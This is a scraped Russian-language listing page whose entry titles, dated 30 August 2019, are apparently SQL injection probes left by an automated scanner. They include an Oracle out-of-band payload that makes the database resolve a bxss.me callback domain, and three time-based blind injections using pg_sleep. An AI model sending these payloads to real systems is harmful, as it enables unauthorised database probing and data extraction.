
Подробнее »
30 августа 2019г.
`||UTL_INADDR.get_host_address(`dns.`||`sqli.013405.529-
41409.529.a9e86.1.bxss`||`.me`)||`
1
Подробнее »
30 августа 2019г.
dJ4HRJBO`));select pg_sleep(3); --
1
Подробнее »
30 августа 2019г.
FdpTiAW0`);select pg_sleep(3); --
1
Подробнее »
30 августа 2019г.
pwamhGm3`;select pg_sleep(9); --
1
Подробнее »